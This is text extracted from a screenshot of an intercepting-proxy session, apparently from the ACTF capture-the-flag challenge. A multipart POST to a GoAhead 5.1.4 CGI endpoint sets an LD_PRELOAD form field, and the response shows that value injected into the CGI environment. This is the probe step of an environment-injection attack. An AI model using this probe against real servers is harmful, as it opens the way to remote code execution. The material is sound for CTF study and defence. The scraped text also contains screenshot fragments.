 Pretty Raw Hex \n
1 POST /cgi-bin/hello HTTP/1.1
2 Host: 123.60.84.229:10218
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylNDKbe0ngCGdEiPM
9 Content-Length: 145
10
11 ------WebKitFormBoundarylNDKbe0ngCGdEiPM
12 Content-Disposition: form-data; name="LD_PRELOAD"
13
14 test
15 ------WebKitFormBoundarylNDKbe0ngCGdEiPM--
16
Pretty Raw Hex Render \n Select extension...
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type:  text/plain
8 Content-Length: 1044
9
10 Welcome to ACTF!
11
12 HTTP_ACCEPT_ENCODING=gzip, deflate
13 SERVER_NAME=172.26.0.2
14 REMOTE_HOST=42.3.29.187
15 SCRIPT_NAME=/cgi-bin/hello
16 GATEWAY_INTERFACE=CGI/1.1
17 SERVER_SOFTWARE=GoAhead/5.1.4
18 PATH_INFO=
19 REQUEST_TRANSPORT=http
20 DOCUMENT_ROOT=/var/www/goahead
21 PWD=/var/www/goahead
22 HTTP_CONTENT_LENGTH=145
23 REQUEST_URI=/cgi-bin/hello
24 PATH_TRANSLATED
25 LD_PRELOAD=test
26 QUERY_STRING=
27 SERVER_URL=0.0.0.0:8081
28 HTTP_ACCEPT_LANGUAGE=en
29 SERVER_HOST=172.26.0.2
30 HTTP_ACCEPT=*/*
31 HTTP_HOST=123.60.84.229:10218
32 AUTH_TYPE=
33 HTTP_CONNECTION=close
34 SERVER_ADDR=172.26.0.2
35 HTTP_CONTENT_TYPE=multipart/form-data;
boundary=----WebKitFormBoundarylNDKbe0ngCGdEiPM
36 HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
37 SHLVL=1
38 CONTENT_LENGTH=145
39 UPLOAD_DIR=/tmp
40 SERVER_PROTOCOL=HTTP/1.1
41 SERVER_PORT=8081
42 SCRIPT_FILENAME=/var/www/goahead/cgi-bin/hello
Request
Request
Request
Request
Request
Respons